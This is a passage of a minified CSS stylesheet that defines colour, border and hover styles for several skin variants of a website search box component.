.key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;background-color:transparent}.ev-search-module .s-b{z-index:2;top:0;right:0;bottom:0;cursor:pointer}.ev-search-module .s-b-t{line-height:1;font-weight:400;left:0;right:0;top:50%;font-size:18px;margin-top:-.5em;text-align:center}.ev-search-module .s-b-icon{font-family:evIcon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;left:0;top:50%;right:0;text-align:center;font-size:18px;margin-top:-.6em}.ev-search-module .s-b-icon:before{content:"\e923"}.ev-search-module [class*=s-skin-1-] .s-c{width:94px}.ev-search-module [class*=s-skin-1-] .s-w-i{background-color:#fff;border:1px solid #dbdbdb}.ev-search-module [class*=s-skin-1-] .s-w-t{font-size:14px;color:#777}.ev-search-module [class*=s-skin-1-] .s-w-s{top:50%;right:.4em;font-size:18px;margin-top:-.5em;color:#999}.ev-search-module [class*=s-skin-1-] .s-w-s:before{content:"\e820"}.ev-search-module [class*=s-skin-1-] .s-c-active .s-w-s:before{content:"\e81f"}.ev-search-module [class*=s-skin-1-] .s-w-l-i{border-right:1px solid #dbdbdb;border-left:1px solid #dbdbdb}.ev-search-module [class*=s-skin-1-] .w-l-e-i{border-bottom:1px solid #dbdbdb;background-color:#fff;padding:10px 0}.ev-search-module [class*=s-skin-1-] .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module [class*=s-skin-1-] .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module [class*=s-skin-1-] .w-l-e:first-child .w-l-e-i{border-top:0}.ev-search-module [class*=s-skin-1-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-1-] .s-k-i{border:1px solid #dbdbdb;background-color:#fff}.ev-search-module [class*=s-skin-1-] .s-k-area{margin:0 50px 0 0}.ev-search-module [class*=s-skin-1-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-1-] .s-k-w{margin:5px 10px}.ev-search-module [class*=s-skin-1-] .key-word{font-size:14px;color:#777}.ev-search-module [class*=s-skin-1-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-1-] .s-b{width:50px}.ev-search-module [class*=s-skin-1-] .s-b-i{background-color:#dbdbdb}.ev-search-module [class*=s-skin-1-] .s-b-icon{left:0;top:50%;right:0;text-align:center;font-size:18px;margin-top:-.6em;color:#fff}.ev-search-module [class*=s-skin-1-] .s-b-icon:before{content:"\e923"}.ev-search-module [class*=s-skin-1-] .s-b-t{display:none}.ev-search-module .s-skin-1-1 .s-w-i{border-color:#dbdbdb;color:#777}.ev-search-module .s-skin-1-1 .s-w-s{color:#999}.ev-search-module .s-skin-1-1 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-1 .w-l-e-i:hover{background-color:#f5f5f5;border-color:#dbdbdb}.ev-search-module .s-skin-1-1 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-1-1 .w-l-e-t{color:#777}.ev-search-module .s-skin-1-1 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-1 .s-b-i{background-color:#9c3}.ev-search-module .s-skin-1-1 .s-b-icon,.ev-search-module .s-skin-1-1 .s-b-t{color:#fff}.ev-search-module .s-skin-1-2 .s-w-i{border-color:#dbdbdb;color:#777}.ev-search-module .s-skin-1-2 .s-w-s{color:#999}.ev-search-module .s-skin-1-2 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-2 .w-l-e-i:hover{background-color:#f5f5f5;border-color:#dbdbdb}.ev-search-module .s-skin-1-2 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-1-2 .w-l-e-t{color:#777}.ev-search-module .s-skin-1-2 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-2 .s-b-i{background-color:#09f}.ev-search-module .s-skin-1-2 .s-b-icon,.ev-search-module .s-skin-1-2 .s-b-t{color:#fff}.ev-search-module .s-skin-1-3 .s-w-i{border-color:#dbdbdb;background-color:#fff;color:#777}.ev-search-module .s-skin-1-3 .s-w-s{color:#999}.ev-search-module .s-skin-1-3 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-3 .w-l-e-i:hover{background-color:#f5f5f5;border-color:#dbdbdb}.ev-search-module .s-skin-1-3 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-1-3 .w-l-e-t{color:#777}.ev-search-module .s-skin-1-3 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-3 .s-b-i{background-color:#f90}.ev-search-module .s-skin-1-3 .s-b-icon,.ev-search-module .s-skin-1-3 .s-b-t{color:#fff}.ev-search-module .s-skin-1-4 .s-w-i{border-color:#dbdbdb;background-color:#fff;color:#777}.ev-search-module .s-skin-1-4 .s-w-s{color:#999}.ev-search-module .s-skin-1-4 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-4 .w-l-e-i:hover{background-color:#f5f5f5;border-color:#dbdbdb}.ev-search-module .s-skin-1-4 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-1-4 .w-l-e-t{color:#777}.ev-search-module .s-skin-1-4 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-4 .s-b-i{background-color:#f66}.ev-search-module .s-skin-1-4 .s-b-icon,.ev-search-module .s-skin-1-4 .s-b-t{color:#fff}.ev-search-module .s-skin-1-5 .s-w-i{border-color:#dbdbdb;background-color:#fff;color:#777}.ev-search-module .s-skin-1-5 .s-w-s{color:#999}.ev-search-module .s-skin-1-5 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-5 .w-l-e-i:hover{background-color:#f5f5f5;border-color:#dbdbdb}.ev-search-module .s-skin-1-5 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-1-5 .w-l-e-t{color:#777}.ev-search-module .s-skin-1-5 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-5 .s-b-i{background-color:#cc0}.ev-search-module .s-skin-1-5 .s-b-icon,.ev-search-module .s-skin-1-5 .s-b-t{color:#fff}.ev-search-module .s-skin-1-6 .s-w-i{border-color:#dbdbdb;background-color:#fff;color:#777}.ev-search-module .s-skin-1-6 .s-w-s{color:#999}.ev-search-module .s-skin-1-6 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-6 .w-l-e-i:hover{background-color:#f5f5f5;border-color:#dbdbdb}.ev-search-module .s-skin-1-6 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-1-6 .w-l-e-t{color:#777}.ev-search-module .s-skin-1-6 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-6 .s-b-i{background-color:#222}.ev-search-module .s-skin-1-6 .s-b-icon,.ev-search-module .s-skin-1-6 .s-b-t{color:#fff}.ev-search-module .s-skin-1-7 .s-w-i{border-color:#dbdbdb;background-color:#fff;color:#777}.ev-search-module .s-skin-1-7 .s-w-s{color:#999}.ev-search-module .s-skin-1-7 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-7 .w-l-e-i:hover{background-color:#f5f5f5;border-color:#dbdbdb}.ev-search-module .s-skin-1-7 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-1-7 .w-l-e-t{color:#777}.ev-search-module .s-skin-1-7 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-7 .s-b-i{background-color:#ccc}.ev-search-module .s-skin-1-7 .s-b-icon,.ev-search-module .s-skin-1-7 .s-b-t{color:#888}.ev-search-module .s-skin-1-8 .s-w-i{border-color:#dbdbdb;background-color:#fff;color:#777}.ev-search-module .s-skin-1-8 .s-w-s{color:#999}.ev-search-module .s-skin-1-8 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-8 .w-l-e-i:hover{background-color:#f5f5f5;border-color:#dbdbdb}.ev-search-module .s-skin-1-8 .w-l-e-i:hover .w-l-e-t{color:#666}.ev-search-module .s-skin-1-8 .w-l-e-t{color:#777}.ev-search-module .s-skin-1-8 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-1-8 .s-b-i{background-color:#9000ff}.ev-search-module .s-skin-1-8 .s-b-t{color:#fff}.ev-search-module [class*=s-skin-2-] .s-c{width:93px}.ev-search-module [class*=s-skin-2-] .s-w-t{color:#444}.ev-search-module [class*=s-skin-2-] .s-w-s{width:0;height:0;color:#444;border-width:.45em .35em 0;border-style:solid dashed;border-left-color:transparent;border-right-color:transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-2-] .s-c-active .s-w-s{border-width:0 .37em .45em}.ev-search-module [class*=s-skin-2-] .w-l-e-i{margin-top:5px;border:1px solid #ccc;-webkit-border-radius:17px;-moz-border-radius:17px;border-radius:17px;-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);-moz-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1);background-color:#fff;padding:7px 0}.ev-search-module [class*=s-skin-2-] .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module [class*=s-skin-2-] .w-l-e-t{color:#666}.ev-search-module [class*=s-skin-2-] .s-k-i{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;background-color:#f5f5f5;box-shadow:inset 1px 1px 2px rgba(0,0,0,.2)}.ev-search-module [class*=s-skin-2-] .s-k-area{margin:0 30px 0 0}.ev-search-module [class*=s-skin-2-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-2-] .s-k-w{margin:5px 5px 5px 15px}.ev-search-module [class*=s-skin-2-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#777}.ev-search-module [class*=s-skin-2-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-2-] .s-b{width:40px}.ev-search-module [class*=s-skin-2-] .s-b-i{margin-right:10px}.ev-search-module [class*=s-skin-2-] .s-b-icon{left:0;top:50%;right:0;text-align:center;font-size:18px;font-weight:700;margin-top:-.6em;color:#444}.ev-search-module [class*=s-skin-2-] .s-b-icon:before{text-shadow:1px 0 0 rgba(135,135,135,.3);content:"\e925"}.ev-search-module [class*=s-skin-2-] .s-b-t{display:none;font-size:14px}.ev-search-module .s-skin-2-1 .s-w-i{background-color:transparent;color:#777}.ev-search-module .s-skin-2-1 .s-w-s{color:#1dd969}.ev-search-module .s-skin-2-1 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-1 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-1 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-1 .w-l-e-t{color:#666}.ev-search-module .s-skin-2-1 .s-k-i{background-color:#ddffeb;box-shadow:inset 1px 1px 2px #bcd9c8}.ev-search-module .s-skin-2-1 .key-word{color:#333}.ev-search-module .s-skin-2-1 .s-k-place .key-word{color:#aaa}.ev-search-module .s-skin-2-1 .s-b-icon,.ev-search-module .s-skin-2-1 .s-b-t{color:#00d957}.ev-search-module .s-skin-2-2 .s-w-i{background-color:transparent;color:#777}.ev-search-module .s-skin-2-2 .s-w-s{color:#00b7de}.ev-search-module .s-skin-2-2 .w-l-e-t{color:#666}.ev-search-module .s-skin-2-2 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-2 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-2 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-2 .s-k-i{background-color:#ddf9ff;box-shadow:inset 1px 1px 2px rgba(188,212,217,.5)}.ev-search-module .s-skin-2-2 .key-word{color:#333}.ev-search-module .s-skin-2-2 .s-k-place .key-word{color:#999}.ev-search-module .s-skin-2-2 .s-b-icon,.ev-search-module .s-skin-2-2 .s-b-t{color:#00b7de}.ev-search-module .s-skin-2-3 .s-w-i{background-color:transparent;color:#777}.ev-search-module .s-skin-2-3 .s-w-s{color:#ffb20b}.ev-search-module .s-skin-2-3 .w-l-e-t{color:#666}.ev-search-module .s-skin-2-3 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-3 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-3 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-3 .s-k-i{background-color:#fff3d9;box-shadow:inset 1px 1px 2px rgba(217,207,185,.5)}.ev-search-module .s-skin-2-3 .key-word{color:#333}.ev-search-module .s-skin-2-3 .s-k-place .key-word{color:#888}.ev-search-module .s-skin-2-3 .s-b-icon,.ev-search-module .s-skin-2-3 .s-b-t{color:#ffb20b}.ev-search-module .s-skin-2-4 .s-w-i{background-color:transparent;color:#777}.ev-search-module .s-skin-2-4 .s-w-s{color:#ff6161}.ev-search-module .s-skin-2-4 .w-l-e-t{color:#777}.ev-search-module .s-skin-2-4 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-4 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-4 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-4 .s-k-i{background-color:#ffe5e5;box-shadow:inset 1px 1px 2px rgba(217,207,199,.5)}.ev-search-module .s-skin-2-4 .key-word{color:#333}.ev-search-module .s-skin-2-4 .s-k-place .key-word{color:#888}.ev-search-module .s-skin-2-4 .s-b-icon,.ev-search-module .s-skin-2-4 .s-b-t{color:#ff6161}.ev-search-module .s-skin-2-5 .s-w-i{background-color:transparent;color:#777}.ev-search-module .s-skin-2-5 .s-w-s{color:#8b8b8b}.ev-search-module .s-skin-2-5 .w-l-e-t{color:#777}.ev-search-module .s-skin-2-5 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-5 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-5 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-5 .s-k-i{background-color:#ededed;box-shadow:inset 1px 1px 2px rgba(202,202,202,.5)}.ev-search-module .s-skin-2-5 .key-word{color:#333}.ev-search-module .s-skin-2-5 .s-k-place .key-word{color:#888}.ev-search-module .s-skin-2-5 .s-b-icon,.ev-search-module .s-skin-2-5 .s-b-t{color:#8b8b8b}.ev-search-module .s-skin-2-6 .s-w-i{background-color:transparent}.ev-search-module .s-skin-2-6 .s-w-s,.ev-search-module .s-skin-2-6 .s-w-t{color:#fff}.ev-search-module .s-skin-2-6 .w-l-e-t{color:#777}.ev-search-module .s-skin-2-6 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-6 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-6 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-6 .s-k-i{background-color:#ffaf00;box-shadow:inset 1px 1px 2px rgba(217,149,0,.5)}.ev-search-module .s-skin-2-6 .key-word{color:#fff}.ev-search-module .s-skin-2-6 .s-k-place .key-word{color:#f5f5f5}.ev-search-module .s-skin-2-6 .s-b-icon,.ev-search-module .s-skin-2-6 .s-b-t{color:#fff}.ev-search-module .s-skin-2-7 .s-w-i{background-color:transparent}.ev-search-module .s-skin-2-7 .s-w-s,.ev-search-module .s-skin-2-7 .s-w-t{color:#fff}.ev-search-module .s-skin-2-7 .w-l-e-t{color:#777}.ev-search-module .s-skin-2-7 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-7 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-7 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-7 .s-k-i{background-color:#00d957;box-shadow:inset 1px 1px 2px rgba(0,185,74,.5)}.ev-search-module .s-skin-2-7 .key-word{color:#fff}.ev-search-module .s-skin-2-7 .s-k-place .key-word{color:#f0f0f0}.ev-search-module .s-skin-2-7 .s-b-icon,.ev-search-module .s-skin-2-7 .s-b-t{color:#fff}.ev-search-module .s-skin-2-8 .s-w-i{background-color:transparent}.ev-search-module .s-skin-2-8 .s-w-s,.ev-search-module .s-skin-2-8 .s-w-t{color:#fff}.ev-search-module .s-skin-2-8 .w-l-e-t{color:#777}.ev-search-module .s-skin-2-8 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-8 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-8 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-8 .s-k-i{background-color:#00b7de;box-shadow:inset 1px 1px 2px rgba(0,156,189,.5)}.ev-search-module .s-skin-2-8 .key-word{color:#fff}.ev-search-module .s-skin-2-8 .s-k-place .key-word{color:#f0f0f0}.ev-search-module .s-skin-2-8 .s-b-icon,.ev-search-module .s-skin-2-8 .s-b-t{color:#fff}.ev-search-module .s-skin-2-9 .s-w-i{background-color:transparent}.ev-search-module .s-skin-2-9 .s-w-s,.ev-search-module .s-skin-2-9 .s-w-t{color:#fff}.ev-search-module .s-skin-2-9 .w-l-e-t{color:#777}.ev-search-module .s-skin-2-9 .w-l-e-i{border-color:#dbdbdb;box-shadow:0 0 1px rgba(219,219,219,.5)}.ev-search-module .s-skin-2-9 .w-l-e-i:hover{background-color:#f5f5f5}.ev-search-module .s-skin-2-9 .w-l-e-i:hover .w-l-e-t{color:#777}.ev-search-module .s-skin-2-9 .s-k-i{background-color:#555;box-shadow:inset 1px 1px 2px rgba(72,72,72,.5)}.ev-search-module .s-skin-2-9 .key-word{color:#fff}.ev-search-module .s-skin-2-9 .s-k-place .key-word{color:#f0f0f0}.ev-search-module .s-skin-2-9 .s-b-icon,.ev-search-module .s-skin-2-9 .s-b-t{color:#fff}.ev-search-module [class*=s-skin-3-] .s-c{width:96px}.ev-search-module [class*=s-skin-3-] .s-c.s-c-active .s-w-s:before{content:"\e81f"}.ev-search-module [class*=s-skin-3-] .s-w-i{border-right:1px solid #dbdbdb}.ev-search-module [class*=s-skin-3-] .s-w-t{color:#777}.ev-search-module [class*=s-skin-3-] .s-w-s{top:50%;right:.4em;font-family:evIcon!important;font-size:15px;font-style:normal;margin-top:-.5em;color:#999}.ev-search-module [class*=s-skin-3-] .s-w-s:before{content:"\e820"}.ev-search-module [class*=s-skin-3-] .w-l-e-i{margin-top:5px;-webkit-border-radius:17px;-moz-border-radius:17px;border-radius:17px;background-color:#f5f5f5;padding:10px 0}.ev-search-module [class*=s-skin-3-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-3-] .s-k-i{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px;border:1px solid #dbdbdb;background-color:#fff}.ev-search-module [class*=s-skin-3-] .s-k-area{margin:0 65px 0 0}.ev-search-module [class*=s-skin-3-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-3-] .s-k-w{margin:5px 5px 5px 15px}.ev-search-module [class*=s-skin-3-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#777}.ev-search-module [class*=s-skin-3-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-3-] .s-b{width:65px}.ev-search-module [class*=s-skin-3-] .s-b-i{-webkit-border-radius:0 100px 100px 0;-moz-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;background-color:#ccc}.ev-search-module [class*=s-skin-3-] .s-b-icon{left:0;top:50%;right:0;text-align:center;font-size:18px;margin-top:-.6em;color:#888}.ev-search-module [class*=s-skin-3-] .s-b-icon:before{content:"\e923"}.ev-search-module [class*=s-skin-3-] .s-b-t{display:none}.ev-search-module .s-skin-3-1 .s-w-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-1 .s-w-s{color:#999}.ev-search-module .s-skin-3-1 .s-w-t,.ev-search-module .s-skin-3-1 .w-l-e-t{color:#777}.ev-search-module .s-skin-3-1 .w-l-e-i{background-color:#f5f5f5}.ev-search-module .s-skin-3-1 .w-l-e-i:hover{background-color:#ff6161}.ev-search-module .s-skin-3-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-3-1 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-1 .key-word{color:#777}.ev-search-module .s-skin-3-1 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-3-1 .s-b-i{background-color:#ff6161}.ev-search-module .s-skin-3-1 .s-b-icon,.ev-search-module .s-skin-3-1 .s-b-t{color:#fff}.ev-search-module .s-skin-3-2 .s-w-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-2 .s-w-s{color:#999}.ev-search-module .s-skin-3-2 .s-w-t,.ev-search-module .s-skin-3-2 .w-l-e-t{color:#777}.ev-search-module .s-skin-3-2 .w-l-e-i{background-color:#f5f5f5}.ev-search-module .s-skin-3-2 .w-l-e-i:hover{background-color:#cdcc00}.ev-search-module .s-skin-3-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-3-2 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-2 .key-word{color:#777}.ev-search-module .s-skin-3-2 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-3-2 .s-b-i{background-color:#cdcc00}.ev-search-module .s-skin-3-2 .s-b-icon,.ev-search-module .s-skin-3-2 .s-b-t{color:#fff}.ev-search-module .s-skin-3-3 .s-w-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-3 .s-w-s{color:#999}.ev-search-module .s-skin-3-3 .s-w-t,.ev-search-module .s-skin-3-3 .w-l-e-t{color:#777}.ev-search-module .s-skin-3-3 .w-l-e-i{background-color:#f5f5f5}.ev-search-module .s-skin-3-3 .w-l-e-i:hover{background-color:#f90}.ev-search-module .s-skin-3-3 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-3-3 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-3 .key-word{color:#777}.ev-search-module .s-skin-3-3 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-3-3 .s-b-i{background-color:#f90}.ev-search-module .s-skin-3-3 .s-b-icon,.ev-search-module .s-skin-3-3 .s-b-t{color:#fff}.ev-search-module .s-skin-3-4 .s-w-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-4 .s-w-s{color:#999}.ev-search-module .s-skin-3-4 .w-l-e-i{background-color:#f5f5f5}.ev-search-module .s-skin-3-4 .w-l-e-i .w-l-e-t{color:#777}.ev-search-module .s-skin-3-4 .w-l-e-i:hover{background-color:#9c3}.ev-search-module .s-skin-3-4 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-3-4 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-4 .key-word{color:#777}.ev-search-module .s-skin-3-4 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-3-4 .s-b-i{background-color:#9c3}.ev-search-module .s-skin-3-4 .s-b-icon,.ev-search-module .s-skin-3-4 .s-b-t{color:#fff}.ev-search-module .s-skin-3-5 .s-w-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-5 .s-w-s{color:#999}.ev-search-module .s-skin-3-5 .s-w-t,.ev-search-module .s-skin-3-5 .w-l-e-t{color:#777}.ev-search-module .s-skin-3-5 .w-l-e-i{background-color:#f5f5f5}.ev-search-module .s-skin-3-5 .w-l-e-i:hover{background-color:#222}.ev-search-module .s-skin-3-5 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-3-5 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-5 .key-word{color:#777}.ev-search-module .s-skin-3-5 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-3-5 .s-b-i{background-color:#222}.ev-search-module .s-skin-3-5 .s-b-icon,.ev-search-module .s-skin-3-5 .s-b-t{color:#fff}.ev-search-module .s-skin-3-6 .s-w-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-6 .s-w-s{color:#999}.ev-search-module .s-skin-3-6 .s-w-t,.ev-search-module .s-skin-3-6 .w-l-e-t{color:#777}.ev-search-module .s-skin-3-6 .w-l-e-i{background-color:#f5f5f5}.ev-search-module .s-skin-3-6 .w-l-e-i:hover{background-color:#09f}.ev-search-module .s-skin-3-6 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-3-6 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-6 .key-word{color:#777}.ev-search-module .s-skin-3-6 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-3-6 .s-b-i{background-color:#09f}.ev-search-module .s-skin-3-6 .s-b-icon,.ev-search-module .s-skin-3-6 .s-b-t{color:#fff}.ev-search-module .s-skin-3-7 .s-w-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-7 .s-w-s{color:#999}.ev-search-module .s-skin-3-7 .s-w-t,.ev-search-module .s-skin-3-7 .w-l-e-t{color:#777}.ev-search-module .s-skin-3-7 .w-l-e-i{background-color:#f5f5f5}.ev-search-module .s-skin-3-7 .w-l-e-i:hover{background-color:#90f}.ev-search-module .s-skin-3-7 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-3-7 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-7 .key-word{color:#777}.ev-search-module .s-skin-3-7 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-3-7 .s-b-i{background-color:#90f}.ev-search-module .s-skin-3-7 .s-b-icon,.ev-search-module .s-skin-3-7 .s-b-t{color:#fff}.ev-search-module .s-skin-3-8 .s-w-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-8 .s-w-s{color:#999}.ev-search-module .s-skin-3-8 .s-w-t,.ev-search-module .s-skin-3-8 .w-l-e-t{color:#777}.ev-search-module .s-skin-3-8 .w-l-e-i{background-color:#f5f5f5}.ev-search-module .s-skin-3-8 .w-l-e-i:hover{background-color:#ccc}.ev-search-module .s-skin-3-8 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-3-8 .s-k-i{border-color:#dbdbdb}.ev-search-module .s-skin-3-8 .key-word{color:#777}.ev-search-module .s-skin-3-8 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-3-8 .s-b-i{background-color:#ccc}.ev-search-module .s-skin-3-8 .s-b-icon,.ev-search-module .s-skin-3-8 .s-b-t{color:#888}.ev-search-module .s-skin-3-8 .s-b-t{color:#888}.ev-search-module [class*=s-skin-4-] .s-c{width:93px}.ev-search-module [class*=s-skin-4-] .s-w-l-i{margin:0}.ev-search-module [class*=s-skin-4-] .s-w-i{background-color:#f8f8f8;margin:2px 0 2px 2px}.ev-search-module [class*=s-skin-4-] .s-w-t,.ev-search-module [class*=s-skin-4-] .w-l-e-t{color:#777}.ev-search-module [class*=s-skin-4-] .s-w-s{width:0;height:0;color:inherit;border-width:.37em .35em 0;border-style:solid dashed;border-left-color:transparent;border-right-color:transparent;right:1em;top:50%;margin-top:-3px}.ev-search-module [class*=s-skin-4-] .s-c-active .s-w-s{border-width:0 .37em .35em}.ev-search-module [class*=s-skin-4-] .w-l-e{margin-bottom:-1px}.ev-search-module [class*=s-skin-4-] .w-l-e-i{border:1px solid #dbdbdb;background-color:#fff;padding:10px 0}.ev-search-module [class*=s-skin-4-] .w-l-e-i:hover{background-color:#ccc;border-color:#ccc}.ev-search-module [class*=s-skin-4-] .w-l-e-i:hover .w-l-e-t{color:#000}.ev-search-module [class*=s-skin-4-] .s-k-i{border:2px solid #ccc;background-color:#fff}.ev-search-module [class*=s-skin-4-] .s-k-area{margin:0 130px 0 0}.ev-search-module [class*=s-skin-4-] .s-k-icon{display:none}.ev-search-module [class*=s-skin-4-] .s-k-w{margin:5px 10px}.ev-search-module [class*=s-skin-4-] .key-word{line-height:1;font-size:14px;border-width:0;width:100%;height:100%;outline:0;color:#555}.ev-search-module [class*=s-skin-4-] .s-k-place .key-word{color:#ccc}.ev-search-module [class*=s-skin-4-] .s-b{width:130px}.ev-search-module [class*=s-skin-4-] .s-b-i{background-color:#ccc}.ev-search-module [class*=s-skin-4-] .s-b-icon{display:none}.ev-search-module .s-skin-4-1 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-4-1 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-4-1 .w-l-e-i:hover{background-color:#09f;border-color:#09f}.ev-search-module .s-skin-4-1 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-4-1 .w-l-e-t{color:#777}.ev-search-module .s-skin-4-1 .s-k-i{border-color:#09f}.ev-search-module .s-skin-4-1 .key-word{color:#777}.ev-search-module .s-skin-4-1 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-4-1 .s-b-i{background-color:#09f}.ev-search-module .s-skin-4-1 .s-b-icon,.ev-search-module .s-skin-4-1 .s-b-t{color:#fff}.ev-search-module .s-skin-4-2 .s-w-i{background-color:#f8f8f8}.ev-search-module .s-skin-4-2 .s-w-t,.ev-search-module .s-skin-4-2 .w-l-e-t{color:#777}.ev-search-module .s-skin-4-2 .w-l-e-i{border-color:#dbdbdb}.ev-search-module .s-skin-4-2 .w-l-e-i:hover{background-color:#9c0;border-color:#9c0}.ev-search-module .s-skin-4-2 .w-l-e-i:hover .w-l-e-t{color:#fff}.ev-search-module .s-skin-4-2 .s-k-i{border-color:#9c0}.ev-search-module .s-skin-4-2 .key-word{color:#777}.ev-search-module .s-skin-4-2 .s-k-place .key-word{color:#ccc}.ev-search-module .s-skin-4-2 